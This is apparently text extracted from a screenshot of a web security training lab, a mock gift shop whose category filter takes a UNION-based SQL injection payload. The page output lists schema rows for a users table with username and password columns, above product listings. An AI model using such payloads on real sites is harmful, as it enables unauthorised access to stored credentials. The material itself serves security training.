 able_name,column_name FROM information_schema.columns WHERE table_name='users_eqxqla'-- qwe
1
m
Gifts' UNION SELECT table_name,column_name FROM
information_schema.columns WHERE
table_name='users_eqxqla'-- qwe
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
users_eqxqla
password_qrkujj
users_eqxqla
username_qwuodt
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gif
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to disco
Couple's Umbrella
Do you love public displays of affection? Are you and your part
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you th